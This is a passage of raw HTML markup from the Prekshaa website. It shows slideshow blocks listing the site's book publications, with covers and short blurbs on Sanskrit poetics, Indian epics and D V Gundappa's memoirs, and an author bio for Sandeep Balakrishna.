<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_37" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-38 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharatilochana%20%28cover%29.jpg?itok=I5q1ElnC" width="311" height="480" alt="Bharatilochana" title="Bharatilochana" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">ಮಹಾಮಾಹೇಶ್ವರ ಅಭಿನವಗುಪ್ತ ಜಗತ್ತಿನ ವಿದ್ಯಾವಲಯದಲ್ಲಿ ಮರೆಯಲಾಗದ ಹೆಸರು. ಮುಖ್ಯವಾಗಿ ಶೈವದರ್ಶನ ಮತ್ತು ಸೌಂದರ್ಯಮೀಮಾಂಸೆಗಳ ಪರಮಾಚಾರ್ಯನಾಗಿ  ಸಾವಿರ ವರ್ಷಗಳಿಂದ ಇವನು ಜ್ಞಾನಪ್ರಪಂಚವನ್ನು ಪ್ರಭಾವಿಸುತ್ತಲೇ ಇದ್ದಾನೆ. ಭರತಮುನಿಯ ನಾಟ್ಯಶಾಸ್ತ್ರವನ್ನು ಅರ್ಥಮಾಡಿಕೊಳ್ಳಲು ಇವನೊಬ್ಬನ...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_38" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-39 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vagarthavismayasvadah%20%28cover%29.jpg?itok=p2zzG4n0" width="311" height="480" alt="Vagarthavismayasvadah" title="Vagarthavismayasvadah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">“वागर्थविस्मयास्वादः” प्रमुखतया साहित्यशास्त्रतत्त्वानि विमृशति । अत्र सौन्दर्यर्यशास्त्रीयमूलतत्त्वानि यथा रस-ध्वनि-वक्रता-औचित्यादीनि सुनिपुणं परामृष्टानि प्रतिनवे चिकित्सकप्रज्ञाप्रकाशे। तदन्तर एव संस्कृतवाङ्मयस्य सामर्थ्यसमाविष्क...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_39" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-40 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/best-hiriyanna-2018"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/The%20Best%20of%20Hiriyanna%20%28cover%29_0.jpg?itok=Fp-tIXeB" width="311" height="480" alt="The Best of Hiriyanna" title="The Best of Hiriyanna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><em style="box-sizing: border-box; color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">The Best of Hiriyanna</em><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);"> is a collection of forty-eight essays by Prof. M. Hiriyanna that sheds...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/best-hiriyanna-2018">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_40" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-41 views_slideshow_cycle_hidden views-row-last views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/stories-behind-verses-2017"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Stories%20Behind%20Verses%20%28cover%29_1.jpg?itok=68yPoYz6" width="311" height="480" alt="Stories Behind Verses" title="Stories Behind Verses" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p style="box-sizing: border-box; font-size: 20px; color: rgb(80, 80, 80); font-family: Cardo; background-color: rgb(255, 255, 255); margin: 0px 0px 22px !important;"><em style="box-sizing: border-box;">Stories Behind Verses</em> is a remarkable collection of over a hundred anecdotes, each of which captures a story behind the composition of a...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/stories-behind-verses-2017">Read More</a></span>  </div></div>
</div>
</div>
</div>
          <div class="views-slideshow-controls-bottom clearfix">
        
<div id="vscc_controls_prekshaa_publications-block_1_1" class="vscc-controls vscc_controls">
      <span id="vscc_controls_previous_prekshaa_publications-block_1_1" class="vscc_controls_previous"><a href="#!slide">previous</a></span>  
  
      <span id="vscc_controls_next_prekshaa_publications-block_1_1" class="vscc_controls_next"><a href="#!slide">next</a></span>  </div>
      </div>
      </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
      </aside>  <!-- /#sidebar-second -->
        </div>
  <div class="passdiv"></div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-author">
    <section id="block-views-authored-articles-block-2" class="block block-views clearfix">

        <h2 class="block-title">Author(s)</h2>
    
  <div class="view view-authored-articles view-id-authored_articles view-display-id-block_2 view-dom-id-8014621d8ff114827c3c72d0ab4e4bda">
        
  
  
      <div class="view-content">
      <table class="views-view-grid cols-1">
  
  <tbody>
          <tr  class="row-1 row-first row-last">
                  <td  class="col-1 col-first">
              
  <div class="views-field views-field-field-author-photo">        <div class="field-content"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/contributor_new/public/pictures/picture-374-1521027690.jpg?itok=r-be1ha3" width="80" height="80" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/sandeep-balakrishna">Sandeep Balakrishna</a></span>  </div>  
  <div class="views-field views-field-field-bio">    <span class="views-label views-label-field-bio">About: </span>    <div class="field-content"><p>Sandeep Balakrishna is a writer, author, translator, and socio-political-cultural analyst. He is the author of &quot;Tipu Sultan: The Tyrant of Mysore&quot; and &quot;The Madurai Sultanate: A Concise History.&quot; He translated Dr. S L Bhyrappa&#039;s magnum opus &quot;Avarana&quot; into English.</p>
</div>  </div>          </td>
              </tr>
      </tbody>
</table>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 posts-tag">
       <div class="region region-posts">
    <section id="block-views-prekshaa-publications-block-2" class="block block-views publication-slider clearfix">

        <h2 class="block-title">Prekshaa Publications</h2>
    
  <div class="view view-prekshaa-publications view-id-prekshaa_publications view-display-id-block_2 view-dom-id-cc046095815b578650cb2869cca8fb05">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_prekshaa_publications-block_2_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_prekshaa_publications-block_2_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam">The Dramatic Element Kalidasa’s Kumarasambhavam</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/672199bc-e5f2-4407-bd1f-331750541c58_0.jpg?itok=P-RMINRV" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_1" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-2 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA">ಕ್ರಿಯಾಕಲ್ಪ</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre012_0.jpg?itok=UK92SD5H" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_2" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-3 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95">ಭಟ್ಟತೌತನ ಕಾವ್ಯಕೌತುಕ</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre.22_0.jpg?itok=zfQTnDLi" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_3" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-4 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/miscellany-memories">A Miscellany of Memories</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/miscellany-memories"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM%20%281%29_0.jpeg?itok=7xftpQWz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the eighth volume of reminiscences character sketches of his ancestors teachers, friends, etc. and portrayal of rural life. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s, these memoirs go beyond personal memories and offer...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/miscellany-memories">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_4" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-5 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/some-high-minded-exemplars">Some High-minded Exemplars</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-high-minded-exemplars"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM_0.jpeg?itok=F0HzvwWm" width="313" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the seventh volume of reminiscences character sketches of prominent scholars, businessmen, hoteliers, as well as of the laity. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s, these memoirs go beyond personal memories and...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-high-minded-exemplars">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_5" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-6 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/poets-poetics">Poets on Poetics</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/poets-poetics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/book-final.jpg?itok=n6UyfTHP" width="480" height="350" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Poets on Poetics: Literary Aesthetics Envisioned by Sanskrit Poets uncovers the tenets of literary theory conceptualized by masters from Bharata to Jagannātha that are embedded in the works of poets from Vālmīki to Nīlakaṇṭha-dīkṣita. Poets typically present their insights in the form of suggestive verses and rarely as an organized body of facts. Their exposition, inchoate though it might seem...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/poets-poetics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_6" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-7 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-katha-sarit-sagara">The Essential Katha-sarit-sagara</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-katha-sarit-sagara"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.38%20AM_0.jpeg?itok=au5vWPNY" width="320" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>India is a land of stories. It is a fountainhead of various story-telling traditions of Greater India, Asia, and Europe. The now lost Bṛhat-kathā of Guṇāḍhya was an inexhaustible treasure-trove of stories that influenced generations of listeners. Somadeva’s Kathā-sarit-sāgara is a twelfth century Sanskrit retelling of this grand compendium. To read this work is to understand the heart of the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-katha-sarit-sagara">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_7" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-8 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/ananda-sutras">Ananda-sutras</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/ananda-sutras"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ananda-2.jpg?itok=6rVZquDA" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Among the many contributions of ancient Indians to world thought, perhaps the most insightful is the realisation that ānanda (Bliss) is the ultimate goal of human existence. Since time immemorial, India has been a land steeped in contemplation about the nature of humans and the universe. The great ṛṣis (seers) and ṛṣikās (seeresses) embarked on critical analysis of subjective experience and...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/ananda-sutras">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_8" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-9 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-ramayana">The Essential Ramayana</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-ramayana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ramayana.jpg?itok=ZYURjBDD" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>One of the two great epics of India and arguably the most popular epic in the world, the Ramayana has enchanted generations of people not just in Greater India but the world over. In less than three hundred pages The Essential Ramayana captures all the poetic subtleties and noble values of the original and offers the great epic in an eminently readable form that will appeal to the learned and...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-ramayana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_9" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-10 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/jivana-dharma-yoga">Jivana-dharma-yoga</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/jivana-dharma-yoga"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-06-29%20at%208.39.45%20AM.jpeg?itok=x2E-s-7j" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Bhagavad-gītā isn’t merely a treatise on ultimate liberation. It is also a treatise on good living. Even the laity, which does not have its eye on mokṣa, can immensely benefit from the Gītā. It has the power to grant an attitude of reverence in worldly life, infuse enthusiasm in the execution of duty, impart fortitude in times of adversity, and offer solace to the heart when riddled by...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/jivana-dharma-yoga">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_10" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-11 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics">Indian Perspective of Truth and Beauty in Homer’s Epics </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/jcs-image.jpg?itok=bkt--xOH" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Indian Perspective of Truth and Beauty in Homer’s Epics is a unique work on the comparative study of the Greek Epics Iliad and Odyssey with the Indian Epics – Rāmāyaṇa and Mahābhārata. Homer, who laid the foundations for the classical tradition of the West, occupies a stature similar to that occupied by the seer-poets Vālmīki and Vyāsa, who are synonymous with the Indian culture. The author...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_11" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-12 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D">DVG’s Art Gallery of Memories (Vol. 6) “Some Pillars of Society”</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/some-pillars.jpg?itok=KcAndDCF" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the sixth volume of reminiscences character sketches of prominent public figures, liberals, and social workers. These remarkable personages hailing from different corners of South India are from a period that spans from the late nineteenth century to the mid-twentieth century. Written in Kannada in the 1970s, these memoirs go...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_12" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-13 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-san%C4%81tana-dharma">The Essential Sanātana-dharma</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-san%C4%81tana-dharma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Essential-dharma.jpg?itok=mnOsRBm1" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>An Introduction to Hinduism based on Primary Sources</p>
<p>Authors: Śatāvadhānī Dr. R Ganesh, Hari Ravikumar</p>
<p>What is the philosophical basis for Sanātana-dharma, the ancient Indian way of life? What makes it the most inclusive and natural of all religio-philosophical systems in the world?</p>
<p>The Essential Sanātana-dharma serves as a handbook for anyone who wishes to grasp the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-san%C4%81tana-dharma">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_13" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-14 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/some-protagonists-sacred-traditions">Some Protagonists of Sacred Traditions</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-protagonists-sacred-traditions"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%205%20%28cover%29.jpg?itok=5ErV79i6" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fifth volume, episodes from the lives of traditional savants responsible for upholding the Vedic culture. These memorable characters lived a life of opulence amidst poverty— theirs  was the wealth of the soul, far beyond money and gold. These vidvāns hailed from different corners of the erstwhile Mysore Kingdom and lived in...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-protagonists-sacred-traditions">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_14" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-15 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/nayana-savana">Nayana-Savana</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/nayana-savana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Nayana-Savana.jpg?itok=bFZJQhT4" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Padma Bhushan Dr. Padma Subrahmanyam represents the quintessence of Sage Bharata’s art and Bhārata, the country that gave birth to the peerless seer of the Nāṭya-veda. Padma’s erudition in various streams of Indic knowledge, mastery over many classical arts, deep understanding of the nuances of Indian culture, creative genius, and sublime vision bolstered by the vedāntic and nationalistic...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/nayana-savana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_15" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-16 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/k%E1%B9%A3%C4%81ttra">Kṣāttra</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/k%E1%B9%A3%C4%81ttra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Ks%CC%A3a%CC%84ttra.jpg?itok=eG7NzJOa" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Bhārata has been a land of plenty in many ways. We have had a timeless tradition of the twofold principle of Brāhma (spirit of wisdom) and Kṣāttra (spirit of valour) nourishing and protecting this sacred land. The Hindu civilisation, rooted in Sanātana-dharma, has constantly been enriched by brāhma and safeguarded by kṣāttra.<br />
	The renowned Sanskrit poet and scholar, Śatāvadhānī Dr. R...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/k%E1%B9%A3%C4%81ttra">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_16" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-17 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
